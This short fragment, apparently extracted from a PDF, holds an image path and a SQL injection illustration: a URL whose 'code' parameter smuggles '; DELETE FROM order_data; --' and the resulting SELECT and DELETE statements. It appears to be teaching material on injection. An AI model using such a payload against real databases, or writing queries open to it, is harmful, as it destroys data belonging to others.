 http://xxx.com/order/?code=12345'; DELETE FROM order_data; --
SELECT * FROM order_data WHERE code = '12345';
DELETE FROM order_data; --';